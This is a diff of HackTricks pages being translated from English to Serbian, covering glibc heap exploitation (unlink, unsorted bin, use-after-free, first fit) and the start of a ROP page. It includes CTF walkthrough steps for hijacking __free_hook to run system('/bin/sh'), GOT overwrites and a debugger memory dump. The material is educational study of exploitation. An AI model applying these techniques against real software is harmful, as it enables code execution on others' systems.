- Just like in the previous example, there is an array of addresses of allocations. It's possible to perform an unlink attack to make the address to the first allocation point a few possitions before starting the array and the overwrite this allocation in the new position. Therefore, it's possible to overwrite pointers of other allocations to point to GOT of atoi, print it to get a libc leak, and then overwrite atoi GOT with the address to a one gadget.
|
||||
- CTF example with custom malloc and free functions that abuse a vuln very similar to the unlink attack: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- There is an overflow that allows to control the FD and BK pointers of custom malloc that will be (custom) freed. Moreover, the heap has the exec bit, so it's possible to leak a heap address and point a function from the GOT to a heap chunk with a shellcode to execute.
|
||||
- Iako bi bilo čudno pronaći unlink napad čak i u CTF-u, ovde imate nekoliko pisanih izveštaja gde je ovaj napad korišćen:
|
||||
- CTF primer: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- U ovom primeru, umesto steka, postoji niz malloc'ovanih adresa. Unlink napad se vrši kako bi se ovde alocirao deo, stoga se može kontrolisati pokazivače niza malloc'ovanih adresa. Zatim, postoji još jedna funkcionalnost koja omogućava modifikaciju sadržaja delova u ovim adresama, što omogućava da se adrese usmere na GOT, modifikuju adrese funkcija za dobijanje leak-ova i RCE.
|
||||
- Još jedan CTF primer: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
- Baš kao u prethodnom primeru, postoji niz adresa alokacija. Moguće je izvršiti unlink napad kako bi se adresa prve alokacije usmerila nekoliko pozicija pre početka niza i prepisala ovu alokaciju na novoj poziciji. Stoga, moguće je prepisati pokazivače drugih alokacija da pokazuju na GOT funkcije atoi, ispisati je da bi se dobio libc leak, a zatim prepisati atoi GOT sa adresom jednog gadgeta.
|
||||
- CTF primer sa prilagođenim malloc i free funkcijama koje zloupotrebljavaju ranjivost vrlo sličnu unlink napadu: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- Postoji overflow koji omogućava kontrolu FD i BK pokazivača prilagođenog malloc-a koji će biti (prilagođeni) oslobođeni. Štaviše, heap ima exec bit, tako da je moguće otkriti adresu heap-a i usmeriti funkciju iz GOT-a na heap deo sa shellcode-om za izvršavanje.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,70 +4,70 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
For more information about what is an unsorted bin check this page:
|
||||
Za više informacija o tome šta je unsorted bin, pogledajte ovu stranicu:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
Unsorted lists are able to write the address to `unsorted_chunks (av)` in the `bk` address of the chunk. Therefore, if an attacker can **modify the address of the `bk` pointer** in a chunk inside the unsorted bin, he could be able to **write that address in an arbitrary address** which could be helpful to leak a Glibc addresses or bypass some defense.
|
||||
Unsorted liste mogu da upisuju adresu u `unsorted_chunks (av)` u `bk` adresu chunk-a. Stoga, ako napadač može da **modifikuje adresu `bk` pokazivača** u chunk-u unutar unsorted bin-a, mogao bi da **upisuje tu adresu u proizvoljnu adresu** što bi moglo biti korisno za otkrivanje Glibc adresa ili zaobići neku od odbrana.
|
||||
|
||||
So, basically, this attack allows to **set a big number at an arbitrary address**. This big number is an address, which could be a heap address or a Glibc address. A typical target is **`global_max_fast`** to allow to create fast bin bins with bigger sizes (and pass from an unsorted bin atack to a fast bin attack).
|
||||
Dakle, u suštini, ovaj napad omogućava da se **postavi velika brojka na proizvoljnu adresu**. Ova velika brojka je adresa, koja može biti adresa heap-a ili Glibc adresa. Tipičan cilj je **`global_max_fast`** kako bi se omogućilo kreiranje fast bin bin-ova sa većim veličinama (i prelazak iz unsorted bin napada u fast bin napad).
|
||||
|
||||
> [!TIP]
|
||||
> T> aking a look to the example provided in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) and using 0x4000 and 0x5000 instead of 0x400 and 0x500 as chunk sizes (to avoid Tcache) it's possible to see that **nowadays** the error **`malloc(): unsorted double linked list corrupted`** is triggered.
|
||||
> P>ogledajte primer dat u [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) i koristeći 0x4000 i 0x5000 umesto 0x400 i 0x500 kao veličine chunk-ova (da bi se izbegao Tcache) moguće je videti da **danas** greška **`malloc(): unsorted double linked list corrupted`** se aktivira.
|
||||
>
|
||||
> Therefore, this unsorted bin attack now (among other checks) also requires to be able to fix the doubled linked list so this is bypassed `victim->bk->fd == victim` or not `victim->fd == av (arena)`, which means that the address where we want to write must have the address of the fake chunk in its `fd` position and that the fake chunk `fd` is pointing to the arena.
|
||||
> Stoga, ovaj unsorted bin napad sada (pored drugih provera) takođe zahteva da se može popraviti dvostruko povezani spisak tako da se zaobiđe `victim->bk->fd == victim` ili ne `victim->fd == av (arena)`, što znači da adresa na koju želimo da pišemo mora imati adresu lažnog chunk-a u svom `fd` položaju i da lažni chunk `fd` pokazuje na arenu.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **allocate the same size or the program will crash.**
|
||||
> Imajte na umu da ovaj napad korumpira unsorted bin (takođe mali i veliki). Dakle, možemo samo **koristiti alokacije iz fast bin-a sada** (kompleksniji program može raditi druge alokacije i srušiti se), a da bismo to aktivirali, moramo **alokirati istu veličinu ili će se program srušiti.**
|
||||
>
|
||||
> Note that overwriting **`global_max_fast`** might help in this case trusting that the fast bin will be able to take care of all the other allocations until the exploit is completed.
|
||||
> Imajte na umu da prepisivanje **`global_max_fast`** može pomoći u ovom slučaju verujući da će fast bin moći da se brine o svim ostalim alokacijama dok se eksploatacija ne završi.
|
||||
|
||||
The code from [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) explains it very well, although if you modify the mallocs to allocate memory big enough so don't end in a Tcache you can see that the previously mentioned error appears preventing this technique: **`malloc(): unsorted double linked list corrupted`**
|
||||
Kod od [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) to vrlo dobro objašnjava, iako ako modifikujete malloc-ove da alocirate dovoljno veliku memoriju da ne završite u Tcache-u, možete videti da se prethodno pomenuta greška pojavljuje sprečavajući ovu tehniku: **`malloc(): unsorted double linked list corrupted`**
|
||||
|
||||
## Unsorted Bin Infoleak Attack
|
||||
|
||||
This is actually a very basic concept. The chunks in the unsorted bin are going to have pointers. The first chunk in the unsorted bin will actually have the **`fd`** and the **`bk`** links **pointing to a part of the main arena (Glibc)**.\
|
||||
Therefore, if you can **put a chunk inside a unsorted bin and read it** (use after free) or **allocate it again without overwriting at least 1 of the pointers** to then **read** it, you can have a **Glibc info leak**.
|
||||
Ovo je zapravo vrlo osnovni koncept. Chunk-ovi u unsorted bin-u će imati pokazivače. Prvi chunk u unsorted bin-u će zapravo imati **`fd`** i **`bk`** linkove **koji pokazuju na deo glavne arene (Glibc)**.\
|
||||
Stoga, ako možete **staviti chunk unutar unsorted bin-a i pročitati ga** (use after free) ili **ponovo ga alocirati bez prepisivanja barem 1 od pokazivača** da biste zatim **pročitali** ga, možete imati **Glibc info leak**.
|
||||
|
||||
A similar [**attack used in this writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), was to abuse a 4 chunks structure (A, B, C and D - D is only to prevent consolidation with top chunk) so a null byte overflow in B was used to make C indicate that B was unused. Also, in B the `prev_size` data was modified so the size instead of being the size of B was A+B.\
|
||||
Then C was deallocated, and consolidated with A+B (but B was still in used). A new chunk of size A was allocated and then the libc leaked addresses was written into B from where they were leaked.
|
||||
Sličan [**napad korišćen u ovom izveštaju**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), bio je zloupotreba strukture od 4 chunk-a (A, B, C i D - D je samo da spreči konsolidaciju sa top chunk-om) tako da je korišćen null byte overflow u B da bi C ukazivao da je B neiskorišćen. Takođe, u B su podaci `prev_size` modifikovani tako da je veličina umesto veličine B bila A+B.\
|
||||
Zatim je C dealokiran, i konsolidovan sa A+B (ali B je još uvek bio u upotrebi). Novi chunk veličine A je alociran i zatim su adrese libc otkrivene upisane u B odakle su otkrivene.
|
||||
|
||||
## References & Other examples
|
||||
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
|
||||
- The goal is to overwrite a global variable with a value greater than 4869 so it's possible to get the flag and PIE is not enabled.
|
||||
- It's possible to generate chunks of arbitrary sizes and there is a heap overflow with the desired size.
|
||||
- The attack starts creating 3 chunks: chunk0 to abuse the overflow, chunk1 to be overflowed and chunk2 so top chunk doesn't consolidate the previous ones.
|
||||
- Then, chunk1 is freed and chunk0 is overflowed to the `bk` pointer of chunk1 points to: `bk = magic - 0x10`
|
||||
- Then, chunk3 is allocated with the same size as chunk1, which will trigger the unsorted bin attack and will modify the value of the global variable, making possible to get the flag.
|
||||
- Cilj je prepisati globalnu promenljivu sa vrednošću većom od 4869 kako bi bilo moguće dobiti zastavicu i PIE nije omogućen.
|
||||
- Moguće je generisati chunk-ove proizvoljnih veličina i postoji heap overflow sa željenom veličinom.
|
||||
- Napad počinje kreiranjem 3 chunk-a: chunk0 za zloupotrebu overflow-a, chunk1 da bude overflow-ovan i chunk2 da top chunk ne konsoliduje prethodne.
|
||||
- Zatim, chunk1 se oslobađa i chunk0 se overflow-uje tako da `bk` pokazivač chunk-a1 pokazuje na: `bk = magic - 0x10`
|
||||
- Zatim, chunk3 se alocira sa istom veličinom kao chunk1, što će aktivirati unsorted bin napad i modifikovati vrednost globalne promenljive, omogućavajući dobijanje zastavice.
|
||||
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
|
||||
- The merge function is vulnerable because if both indexes passed are the same one it'll realloc on it and then free it but returning a pointer to that freed region that can be used.
|
||||
- Therefore, **2 chunks are created**: **chunk0** which will be merged with itself and chunk1 to prevent consolidating with the top chunk. Then, the **merge function is called with chunk0** twice which will cause a use after free.
|
||||
- Then, the **`view`** function is called with index 2 (which the index of the use after free chunk), which will **leak a libc address**.
|
||||
- As the binary has protections to only malloc sizes bigger than **`global_max_fast`** so no fastbin is used, an unsorted bin attack is going to be used to overwrite the global variable `global_max_fast`.
|
||||
- Then, it's possible to call the edit function with the index 2 (the use after free pointer) and overwrite the `bk` pointer to point to `p64(global_max_fast-0x10)`. Then, creating a new chunk will use the previously compromised free address (0x20) will **trigger the unsorted bin attack** overwriting the `global_max_fast` which a very big value, allowing now to create chunks in fast bins.
|
||||
- Now a **fast bin attack** is performed:
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a 1B overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- Funkcija merge je ranjiva jer ako su oba prosleđena indeksa ista, ona će reallocirati na nju i zatim je osloboditi, ali vraćajući pokazivač na tu oslobođenu oblast koja se može koristiti.
|
||||
- Stoga, **2 chunk-a su kreirana**: **chunk0** koji će se spojiti sa samim sobom i chunk1 da spreči konsolidaciju sa top chunk-om. Zatim, **merge funkcija se poziva sa chunk0** dva puta što će izazvati use after free.
|
||||
- Zatim, **`view`** funkcija se poziva sa indeksom 2 (što je indeks chunk-a koji je use after free), što će **otkriti libc adresu**.
|
||||
- Kako binarni fajl ima zaštite da samo malloc veličine veće od **`global_max_fast`** se koriste, koristiće se unsorted bin napad da prepiše globalnu promenljivu `global_max_fast`.
|
||||
- Zatim, moguće je pozvati edit funkciju sa indeksom 2 (pokazivač use after free) i prepisati `bk` pokazivač da pokazuje na `p64(global_max_fast-0x10)`. Zatim, kreiranje novog chunk-a koristi prethodno kompromitovanu oslobođenu adresu (0x20) će **aktivirati unsorted bin napad** prepisujući `global_max_fast` sa veoma velikom vrednošću, omogućavajući sada kreiranje chunk-ova u fast bin-ovima.
|
||||
- Sada se izvodi **fast bin napad**:
|
||||
- Prvo je otkriveno da je moguće raditi sa fast **chunk-ovima veličine 200** na lokaciji **`__free_hook`**:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- Ako uspemo da dobijemo fast chunk veličine 0x200 na ovoj lokaciji, biće moguće prepisati pokazivač funkcije koja će biti izvršena
|
||||
- Za to, kreira se novi chunk veličine `0xfc` i merge funkcija se poziva sa tim pokazivačem dva puta, na ovaj način dobijamo pokazivač na oslobođeni chunk veličine `0xfc*2 = 0x1f8` u fast bin-u.
|
||||
- Zatim, edit funkcija se poziva na ovom chunk-u da modifikuje **`fd`** adresu ovog fast bin-a da pokazuje na prethodnu **`__free_hook`** funkciju.
|
||||
- Zatim, kreira se chunk veličine `0x1f8` da se povuče iz fast bin-a prethodni beskorisni chunk tako da se kreira još jedan chunk veličine `0x1f8` da se dobije fast bin chunk u **`__free_hook`** koji se prepisuje sa adresom funkcije **`system`**.
|
||||
- I konačno, chunk koji sadrži string `/bin/sh\x00` se oslobađa pozivajući delete funkciju, aktivirajući **`__free_hook`** funkciju koja pokazuje na system sa `/bin/sh\x00` kao parametrom.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Još jedan primer zloupotrebe 1B overflow-a za konsolidaciju chunk-ova u unsorted bin-u i dobijanje libc infoleak-a, a zatim izvođenje fast bin napada za prepisivanje malloc hook-a sa adresom jednog gadget-a.
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- Možemo samo alocirati chunk-ove veličine veće od `0x100`.
|
||||
- Prepisivanje `global_max_fast` koristeći Unsorted Bin napad (radi 1/16 puta zbog ASLR, jer moramo modifikovati 12 bita, ali moramo modifikovati 16 bita).
|
||||
- Fast Bin napad za modifikaciju globalnog niza chunk-ova. Ovo daje proizvoljnu read/write primitivu, koja omogućava modifikaciju GOT-a i postavljanje neke funkcije da pokazuje na `system`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,16 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
As the name implies, this vulnerability occurs when a program **stores some space** in the heap for an object, **writes** some info there, **frees** it apparently because it's not needed anymore and then **accesses it again**.
|
||||
Kao što ime implicira, ova ranjivost se javlja kada program **čuva neki prostor** u heap-u za objekat, **upisuje** neke informacije tamo, **oslobađa** ga očigledno jer više nije potreban i zatim **ponovo pristupa** njemu.
|
||||
|
||||
The problem here is that it's not ilegal (there **won't be errors**) when a **freed memory is accessed**. So, if the program (or the attacker) managed to **allocate the freed memory and store arbitrary data**, when the freed memory is accessed from the initial pointer that **data would be have been overwritten** causing a **vulnerability that will depends on the sensitivity of the data** that was stored original (if it was a pointer of a function that was going to be be called, an attacker could know control it).
|
||||
Problem ovde je što nije ilegalno (neće biti grešaka) kada se **pristupi oslobođenoj memoriji**. Dakle, ako je program (ili napadač) uspeo da **alokira oslobođenu memoriju i sačuva proizvoljne podatke**, kada se oslobođena memorija pristupi iz inicijalnog pokazivača, **ti podaci bi bili prepisani**, uzrokujući **ranjivost koja će zavisiti od osetljivosti podataka** koji su prvobitno sačuvani (ako je to bio pokazivač funkcije koja će biti pozvana, napadač bi mogao da je kontroliše).
|
||||
|
||||
### First Fit attack
|
||||
### Prvi Fit napad
|
||||
|
||||
A first fit attack targets the way some memory allocators, like in glibc, manage freed memory. When you free a block of memory, it gets added to a list, and new memory requests pull from that list from the end. Attackers can use this behavior to manipulate **which memory blocks get reused, potentially gaining control over them**. This can lead to "use-after-free" issues, where an attacker could **change the contents of memory that gets reallocated**, creating a security risk.\
|
||||
Check more info in:
|
||||
Prvi fit napad cilja način na koji neki alokatori memorije, poput glibc-a, upravljaju oslobođenom memorijom. Kada oslobodite blok memorije, on se dodaje na listu, a novi zahtevi za memorijom uzimaju iz te liste sa kraja. Napadači mogu iskoristiti ovo ponašanje da manipulišu **koji se blokovi memorije ponovo koriste, potencijalno stičući kontrolu nad njima**. To može dovesti do problema "use-after-free", gde bi napadač mogao **promeniti sadržaj memorije koja se ponovo alocira**, stvarajući bezbednosni rizik.\
|
||||
Proverite više informacija u:
|
||||
|
||||
{{#ref}}
|
||||
first-fit.md
|
||||
|
||||
@ -4,36 +4,33 @@
|
||||
|
||||
## **First Fit**
|
||||
|
||||
When you free memory in a program using glibc, different "bins" are used to manage the memory chunks. Here's a simplified explanation of two common scenarios: unsorted bins and fastbins.
|
||||
Kada oslobodite memoriju u programu koristeći glibc, različiti "bineri" se koriste za upravljanje delovima memorije. Evo pojednostavljenog objašnjenja dva uobičajena scenarija: neusortirani bineri i brzi bineri.
|
||||
|
||||
### Unsorted Bins
|
||||
### Neusortirani Bineri
|
||||
|
||||
When you free a memory chunk that's not a fast chunk, it goes to the unsorted bin. This bin acts like a list where new freed chunks are added to the front (the "head"). When you request a new chunk of memory, the allocator looks at the unsorted bin from the back (the "tail") to find a chunk that's big enough. If a chunk from the unsorted bin is bigger than what you need, it gets split, with the front part being returned and the remaining part staying in the bin.
|
||||
Kada oslobodite deo memorije koji nije brzi deo, on ide u neusortirani bin. Ovaj bin deluje kao lista gde se novi oslobođeni delovi dodaju na početak (glavu). Kada zatražite novi deo memorije, alokator gleda neusortirani bin od pozadi (rep) da pronađe deo koji je dovoljno velik. Ako je deo iz neusortiranog bina veći od onoga što vam treba, on se deli, pri čemu se prednji deo vraća, a preostali deo ostaje u binu.
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate 300 bytes (`a`), then 250 bytes (`b`), the free `a` and request again 250 bytes (`c`).
|
||||
- When you free `a`, it goes to the unsorted bin.
|
||||
- If you then request 250 bytes again, the allocator finds `a` at the tail and splits it, returning the part that fits your request and keeping the rest in the bin.
|
||||
- `c` will be pointing to the previous `a` and filled with the `a's`.
|
||||
Primer:
|
||||
|
||||
- Alocirate 300 bajtova (`a`), zatim 250 bajtova (`b`), oslobodite `a` i ponovo zatražite 250 bajtova (`c`).
|
||||
- Kada oslobodite `a`, on ide u neusortirani bin.
|
||||
- Ako zatim ponovo zatražite 250 bajtova, alokator pronalazi `a` na repu i deli ga, vraćajući deo koji odgovara vašem zahtevu i zadržavajući ostatak u binu.
|
||||
- `c` će pokazivati na prethodni `a` i biti ispunjen sa `a's`.
|
||||
```c
|
||||
char *a = malloc(300);
|
||||
char *b = malloc(250);
|
||||
free(a);
|
||||
char *c = malloc(250);
|
||||
```
|
||||
|
||||
### Fastbins
|
||||
|
||||
Fastbins are used for small memory chunks. Unlike unsorted bins, fastbins add new chunks to the head, creating a last-in-first-out (LIFO) behavior. If you request a small chunk of memory, the allocator will pull from the fastbin's head.
|
||||
Fastbins se koriste za male delove memorije. Za razliku od nesortiranih binova, fastbins dodaju nove delove na početak, stvarajući ponašanje poslednji ulaz, prvi izlaz (LIFO). Ako zatražite mali deo memorije, alokator će uzeti iz vrha fastbina.
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate four chunks of 20 bytes each (`a`, `b`, `c`, `d`).
|
||||
- When you free them in any order, the freed chunks are added to the fastbin's head.
|
||||
- If you then request a 20-byte chunk, the allocator will return the most recently freed chunk from the head of the fastbin.
|
||||
Primer:
|
||||
|
||||
- Alocirate četiri dela od po 20 bajtova (`a`, `b`, `c`, `d`).
|
||||
- Kada ih oslobodite u bilo kom redosledu, oslobođeni delovi se dodaju na vrh fastbina.
|
||||
- Ako zatim zatražite deo od 20 bajtova, alokator će vratiti najnovije oslobođeni deo iz vrha fastbina.
|
||||
```c
|
||||
char *a = malloc(20);
|
||||
char *b = malloc(20);
|
||||
@ -48,17 +45,16 @@ b = malloc(20); // c
|
||||
c = malloc(20); // b
|
||||
d = malloc(20); // a
|
||||
```
|
||||
|
||||
## Other References & Examples
|
||||
## Ostale reference i primeri
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
|
||||
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
|
||||
- ARM64. Use after free: Generate an user object, free it, generate an object that gets the freed chunk and allow to write to it, **overwriting the position of user->password** from the previous one. Reuse the user to **bypass the password check**
|
||||
- ARM64. Use after free: Generišite korisnički objekat, oslobodite ga, generišite objekat koji dobija oslobođeni deo i omogućite pisanje u njega, **prepisujući poziciju user->password** iz prethodnog. Ponovo upotrebite korisnika da **obiđete proveru lozinke**
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
|
||||
- The program allows to create notes. A note will have the note info in a malloc(8) (with a pointer to a function that could be called) and a pointer to another malloc(\<size>) with the contents of the note.
|
||||
- The attack would be to create 2 notes (note0 and note1) with bigger malloc contents than the note info size and then free them so they get into the fast bin (or tcache).
|
||||
- Then, create another note (note2) with content size 8. The content is going to be in note1 as the chunk is going to be reused, were we could modify the function pointer to point to the win function and then Use-After-Free the note1 to call the new function pointer.
|
||||
- Program omogućava kreiranje beleški. Beleška će imati informacije o belešci u malloc(8) (sa pokazivačem na funkciju koja može biti pozvana) i pokazivač na drugi malloc(\<size>) sa sadržajem beleške.
|
||||
- Napad bi bio da se kreiraju 2 beleške (note0 i note1) sa većim malloc sadržajem nego što je veličina informacija o belešci, a zatim ih osloboditi kako bi ušle u brzi bin (ili tcache).
|
||||
- Zatim, kreirajte još jednu belešku (note2) sa veličinom sadržaja 8. Sadržaj će biti u note1 jer će se deo ponovo koristiti, gde bismo mogli da modifikujemo pokazivač funkcije da pokazuje na win funkciju i zatim Use-After-Free note1 da pozovemo novi pokazivač funkcije.
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
|
||||
- It's possible to alloc some memory, write the desired value, free it, realloc it and as the previous data is still there, it will treated according the new expected struct in the chunk making possible to set the value ot get the flag.
|
||||
- Moguće je alocirati neku memoriju, napisati željenu vrednost, osloboditi je, ponovo alocirati i pošto su prethodni podaci još uvek prisutni, biće tretirani prema novoj očekivanoj strukturi u delu, što omogućava postavljanje vrednosti za dobijanje zastavice.
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
|
||||
- In this case it's needed to write 4 inside an specific chunk which is the first one being allocated (even after force freeing all of them). On each new allocated chunk it's number in the array index is stored. Then, allocate 4 chunks (+ the initialy allocated), the last one will have 4 inside of it, free them and force the reallocation of the first one, which will use the last chunk freed which is the one with 4 inside of it.
|
||||
- U ovom slučaju potrebno je napisati 4 unutar specifičnog dela koji je prvi koji se alocira (čak i nakon prisilnog oslobađanja svih njih). Na svakom novom alociranom delu, njegov broj u indeksu niza se čuva. Zatim, alocirajte 4 dela (+ inicijalno alocirani), poslednji će imati 4 unutar njega, oslobodite ih i prisilite ponovnu alokaciju prvog, koji će koristiti poslednji oslobođeni deo koji je onaj sa 4 unutar njega.
|
||||
|
||||
@ -2,45 +2,44 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Osnovne Informacije**
|
||||
|
||||
**Return-Oriented Programming (ROP)** is an advanced exploitation technique used to circumvent security measures like **No-Execute (NX)** or **Data Execution Prevention (DEP)**. Instead of injecting and executing shellcode, an attacker leverages pieces of code already present in the binary or in loaded libraries, known as **"gadgets"**. Each gadget typically ends with a `ret` instruction and performs a small operation, such as moving data between registers or performing arithmetic operations. By chaining these gadgets together, an attacker can construct a payload to perform arbitrary operations, effectively bypassing NX/DEP protections.
|
||||
**Return-Oriented Programming (ROP)** je napredna tehnika eksploatacije koja se koristi za zaobilaženje sigurnosnih mera kao što su **No-Execute (NX)** ili **Data Execution Prevention (DEP)**. Umesto da se injektuje i izvršava shellcode, napadač koristi delove koda koji su već prisutni u binarnom fajlu ili u učitanim bibliotekama, poznatim kao **"gadgets"**. Svaki gadget obično se završava sa `ret` instrukcijom i izvršava malu operaciju, kao što je premestanje podataka između registara ili izvođenje aritmetičkih operacija. Povezivanjem ovih gadgets, napadač može konstruisati payload za izvođenje proizvoljnih operacija, efikasno zaobilazeći NX/DEP zaštite.
|
||||
|
||||
### How ROP Works
|
||||
### Kako ROP Funkcioniše
|
||||
|
||||
1. **Control Flow Hijacking**: First, an attacker needs to hijack the control flow of a program, typically by exploiting a buffer overflow to overwrite a saved return address on the stack.
|
||||
2. **Gadget Chaining**: The attacker then carefully selects and chains gadgets to perform the desired actions. This could involve setting up arguments for a function call, calling the function (e.g., `system("/bin/sh")`), and handling any necessary cleanup or additional operations.
|
||||
3. **Payload Execution**: When the vulnerable function returns, instead of returning to a legitimate location, it starts executing the chain of gadgets.
|
||||
1. **Otimaње Kontrole Tok**: Prvo, napadač treba da otme kontrolu toka programa, obično iskorišćavanjem buffer overflow-a da bi prepisao sačuvanu adresu povratka na steku.
|
||||
2. **Povezivanje Gadgets**: Napadač pažljivo bira i povezuje gadgets da bi izvršio željene radnje. Ovo može uključivati postavljanje argumenata za poziv funkcije, pozivanje funkcije (npr., `system("/bin/sh")`), i rukovanje svim potrebnim čišćenjem ili dodatnim operacijama.
|
||||
3. **Izvršenje Payload-a**: Kada ranjiva funkcija vrati, umesto da se vrati na legitimnu lokaciju, počinje da izvršava lanac gadgets.
|
||||
|
||||
### Tools
|
||||
### Alati
|
||||
|
||||
Typically, gadgets can be found using [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) or directly from **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
||||
Obično se gadgets mogu pronaći koristeći [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) ili direktno iz **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
||||
|
||||
## ROP Chain in x86 Example
|
||||
## ROP Lanac u x86 Primeru
|
||||
|
||||
### **x86 (32-bit) Calling conventions**
|
||||
### **x86 (32-bit) Konvencije Poziva**
|
||||
|
||||
